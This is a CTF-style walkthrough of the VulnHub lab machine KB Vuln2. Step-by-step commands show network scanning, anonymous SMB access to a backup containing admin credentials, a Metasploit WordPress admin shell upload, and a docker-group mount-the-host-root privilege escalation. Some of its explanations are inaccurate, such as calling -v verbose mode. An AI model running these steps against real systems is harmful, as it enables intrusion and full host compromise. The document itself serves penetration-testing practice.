Today, we will share another vulnhub machine walkthrough is named KB Vuln2. This is another boot to root challenge. Difficult of the VM easy level. You can download here the machine.
Network Scanning
Let’s start off by scanning the network and identifying the host IP address within the same network. Run the netdiscover command.
|
1 |
sudo netdiscover |

So it looks like 192.168.43.179 is our target IP. The next step is to scan the target with the Nmap tool to check for any open ports and probe for running services on the VM. run the following command.
|
1 |
nmap -sV 192.168.43.179 |

Nmap scan output is shown the target machine open ports. 21/FT, 22/SSH, 80/HTTP apache server, 139/445 Smb Samba Server is running.
SMB Reconnaissance
SMBMap allows users to enumerate samba share drives across an entire domain IP. List share drives, drive permissions, Let’s discovering All Drives and Users. run the following command.
And result output is the target machine is allowed anonymous user login. Let’s connect with the drive by using the smbclient tool. we run the dir command for listing all directory and files and we found something useful we got a backup.zip file let’s download the file our local machine.
|
1 2 3 4 |
smbmap -H 192.168.43.179 smbclient //192.168.43.179/Anonymous dir get backup.zip |

After Download the backup.zip file we extract the backup file and we found an admin credential and WordPress setup directory.
|
1 2 3 |
unzip backup.zip ls cat remember_me.txt |

we navigate the /wordpress/admin directory and we try to login with admin user and us successfully login with admin user as administrator rights.
Let’s get the reverse shell Without wasting our time we run the msfconsole and load the wp_admin_shell_upload exploit and set targeturi and admin username and password.
|
1 2 3 4 5 6 7 8 |
sudo msfconsole use exploit/unix/webapp/wp_admin_shell_upload set rhosts 192.168.43.179 set targeturi /wordpress set username admin set password ...... set lport 445 run |
|
1 2 |
shell python -c 'import pty;pty.spawn("/bin/bash")' |

Now we have a target machine proper bash shell let’s enumerate the host machine users and groups and check sudo permission for www-data user. but there is nothing useful found then we try the same WordPress password for the kbadmin user login.
|
1 2 3 |
pwd ls su kbadmin |
Privilege Escalation
again we check suid permission and user, groups and we found something useful kbadmin user have docker group permission. it’s means we run the docker without any superuser privilege.
we run the docker images command for checking all images docker containers but currently, docker hasn’t any image. let’s run the docker privilege escalation command.
- -it => interactive mode
- -v => verbose mode
- / => target mounting directory
- :mnt => docker mounting point
|
1 2 3 |
id docker images docker run -it -v /:/mnt ubuntu |

since we already check currently docker hasn’t any images file After run the privilege escalation command docker is pulling in the Ubuntu server it takes a few time.

After seeing the Pull complete message our docker v-machine is automatically run and we got a root shell ubuntu server for reading our root flag let’s move the /mnt/root directory and read the root flag.
|
1 2 3 4 |
cd /mnt cd root ls cat flag.txt |
Funbox Easy Vulnhub Walkthrough link